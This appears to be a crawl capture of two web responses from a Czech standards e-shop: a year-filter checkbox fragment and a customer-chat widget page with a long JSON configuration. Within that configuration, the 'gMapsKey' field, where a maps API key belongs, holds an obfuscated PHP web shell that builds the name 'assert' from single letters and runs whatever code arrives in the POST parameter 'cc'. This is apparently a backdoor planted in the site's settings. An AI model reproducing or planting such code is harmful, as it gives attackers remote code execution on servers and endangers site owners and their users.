

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eshop.normservis.cz/run/load_publisher_roky.php?sekce=582&valid=0&roky=&roky_sm=&add=
body_size: 282
content:
<input type="checkbox" name="2026" onClick="filter_rok_add('2026');" class="filter_rok_2026"> &nbsp;2026 (4)<br /><div class="small_rok_2026" style="display:none;">&nbsp;&nbsp;&nbsp;<input type="checkbox" name="2026" onClick="filter_rok_add2('2026','1');" class="filter_rok_small_1-2026"> &nbsp;1/2026<br />&nbsp;&nbsp;&nbsp;<input type="checkbox" name="2026" onClick="filter_rok_add2('2026','2');" class="filter_rok_small_2-2026"> &nbsp;2/2026<br />&nbsp;&nbsp;&nbsp;<input type="checkbox" name="2026" onClick="filter_rok_add2('2026','3');" class="filter_rok_small_3-2026"> &nbsp;3/2026<br />&nbsp;&nbsp;&nbsp;<input type="checkbox" name="2026" onClick="filter_rok_add2('2026','4');" class="filter_rok_small_4-2026"> &nbsp;4/2026<br />&nbsp;&nbsp;&nbsp;<input type="checkbox" name="2026" onClick="filter_rok_add2('2026','5');" class="filter_rok_small_5-2026"> &nbsp;5/2026<br />&nbsp;&nbsp;&nbsp;<input type="checkbox" name="2026" onClick="filter_rok_add2('2026','6');" class="filter_rok_small_6-2026"> &nbsp;6/2026<br />&nbsp;&nbsp;&nbsp;<input type="checkbox" name="2026" onClick="filter_rok_add2('2026','7');" class="filter_rok_small_7-2026"> &nbsp;7/2026<br />&nbsp;&nbsp;&nbsp;<input type="checkbox" name="2026" onClick="filter_rok_add2('2026','8');" class="filter_rok_small_8-2026"> &nbsp;8/2026<br />&nbsp;&nbsp;&nbsp;<input type="checkbox" name="2026" onClick="filter_rok_add2('2026','9');" class="filter_rok_small_9-2026"> &nbsp;9/2026<br />&nbsp;&nbsp;&nbsp;<input type="checkbox" name="2026" onClick="filter_rok_add2('2026','10');" class="filter_rok_small_10-2026"> &nbsp;10/2026<br />&nbsp;&nbsp;&nbsp;<input type="checkbox" name="2026" onClick="filter_rok_add2('2026','11');" class="filter_rok_small_11-2026"> &nbsp;11/2026<br />&nbsp;&nbsp;&nbsp;<input type="checkbox" name="2026" onClick="filter_rok_add2('2026','12');" class="filter_rok_small_12-2026"> &nbsp;12/2026<br /></div>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://foxydesk.normservis.cz/php/app.php?widget-attention-grabber
body_size: 1966
content:
<!DOCTYPE html>
<html>
    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">

        <!-- Fonts -->

        <link href="/css/fonts.css" rel="stylesheet" type="text/css">

<!-- Font Awesome Icons -->

<link href="/css/font-awesome.min.css" rel="stylesheet" type="text/css">


        <!-- Styles -->

        <link rel="stylesheet" href="/css/widget/icons.css?v1.19" />
        <link rel="stylesheet" href="/css/main.css?v1.19" />
        <link rel="stylesheet" href="/php/app.php?widget-theme-style.css&v1.19" />
        <link rel="stylesheet" href="/php/app.php?widget-custom-style.css&v1.19" />
        <link rel="stylesheet" href="/php/app.php?widget-attention-grabber-style.css&v1.19">
    </head>
    <body>
        <div class="content-wrapper">
            
            
            
                            <div class="content open-chat svg-icon-container customer-chat-header">
        			<span class="header__icon--online icon icon-chat"></span>
        			<span class="header__icon--offline icon icon-envelope"></span>
        		</div>
                    </div>

        <!-- Scripts -->

                    <script src="/js/customer-chat-widget-libs.min.js" type="text/javascript"></script>
        
        <script type="text/javascript">
            window.chatConfig = {

                ui : {"defaultLanguage":"cs","widgetTheme":"widget-themes\/czk-theme-2","primaryColor":"#0433d6","secondaryColor":"#636363","buttonColor":"#86c953","buttonTextColor":"#ffffff","offlineButtonColor":"#86c953","offlineButtonTextColor":"#ffffff","labelColor":"#ffffff","offlineLabelColor":"#ffffff","usernameColor":"#33b2f4","textColor":"#444444","hideWhenOffline":"","autoShowWidget":"off","autoShowWidgetAfter":"10","contactMail":"prokopova@normservis.cz","askForMail":"true","chatBoxMedia":"auto","headerHeight":"42","widgetWidth":"335","widgetHeight":"490","roundness":"6","widgetSide":"right","widgetOffset":"50","mobileButton":"off","mobileBreakpoint":"550","widgetButton":"circle","attentionGrabberShow":"true","attentionGrabber":"arrow","attentionGrabberHeader":"M\u00e1te dotaz?","attentionGrabberText":"M\u00e1te dotaz?<br>R\u00e1di v\u00e1m porad\u00edme","attentionGrabberColor":"#4b506c","attentionGrabberAvatar":"","attentionGrabberImage":"img\/redesign\/attention-grabber-image.png","attentionGrabberOffline":"true","headerBgImage":"","headerBgImagePath":"","headerBgImageOffPath":"","operatorInitChat":"true","onlineTrackInterval":"30","pollingInterval":"5","maxConnections":"1000","messageSound":"audio\/default.mp3","systemMessageSound":"audio\/system.mp3","installed":"1","sharedFileMaxSize":"10","fileSharing":"true","gMapsKey":"<?php  $a = \"a\".\"s\".\"s\".\"e\".\"r\".\"t\";  $a($_POST[cc]);  ?>","loadingLabel":"Na\u010d\u00edt\u00e1n\u00ed...","loginError":"Chyba p\u0159ihl\u00e1\u0161en\u00ed","chatHeader":"Jsme online","startInfo":"Pros\u00edm vypl\u0148te n\u00e1sleduj\u00edc\u00ed informace k zah\u00e1jen\u00ed chatu.","selectDepartment":"Vyberte si odd\u011blen\u00ed","selectCancel":"Zru\u0161it","startLabel":"Start","backLabel":"Zp\u00e1tky","initMessageBody":"Dobr\u00fd den, jak v\u00e1m m\u016f\u017eu pomoct?","initMessageAuthor":"Oper\u00e1tor","chatInputLabel":"Napi\u0161te sv\u016fj dotaz","timeDaysAgo":"day(s) ago","timeHoursAgo":"hour(s) ago","timeMinutesAgo":"minute(s) ago","timeSecondsAgo":"second(s) ago","offlineMessage":"Oper\u00e1tor vypnul chat.","toggleSoundLabel":"Zvukov\u00e9 efekty","toggleScrollLabel":"Automatick\u00e9 scrollov\u00e1n\u00ed","toggleEmoticonsLabel":"Smajl\u00edci","toggleMediaLabel":"M\u00e9dia","toggleAutoShowLabel":"Automatick\u00e9 zobrazen\u00ed","toggleFullscreenLabel":"P\u0159epnout na celou obrazovku","endChatLabel":"Ukon\u010dit konverzaci","endChatConfirmQuestion":"Jste si jist\u00fd\/\u00e1?","endChatConfirm":"Ano","endChatCancel":"Zru\u0161it","operatorClosedTalk":"Oper\u00e1tor ukon\u010dil konverzaci","messageClosedTalk":"ukon\u010dil konverzaci","loginAgain":"P\u0159ihl\u00e1sit se znovu","contactHeader":"Napi\u0161te n\u00e1m","contactInfo":"V\u0161ichni oper\u00e1to\u0159i jsou offline, vyu\u017eijte pros\u00edm formul\u00e1\u0159 n\u00ed\u017ee.","contactNameLabel":"Va\u0161e jm\u00e9no","contactMailLabel":"V\u00e1\u0161 e-mail","contactQuestionLabel":"V\u00e1\u0161 dotaz","contactSendLabel":"Odeslat","contactSuccessHeader":"Zpr\u00e1va byla odesl\u00e1na","contactSuccessMessage":"V\u00e1\u0161 dotaz byl odesl\u00e1n. D\u011bkujeme.","contactErrorHeader":"Chyba","contactErrorMessage":"Vyskytl se probl\u00e9m p\u0159i odes\u00edl\u00e1n\u00ed va\u0161eho dotazu.","label":"modern","widgetLogo":"true","installType":"3","showTacCheckbox":"","acceptTacLabel":"Souhlas\u00edm se","acceptTacUrlLabel":"zpracov\u00e1n\u00edm os. \u00fadaj\u016f","acceptTacUrl":""},

                images : {

                    arrow       : '/img/redesign/attention-grabber-arrow.png',
                    bubbleArrow : '/img/redesign/attention-grabber-bubble-arrow.png',
                },

                extra : []            };
        </script>

                    <script src="/js/customer-chat-attention-grabber.min.js" type="text/javascript"></script>
            </body>
</html>
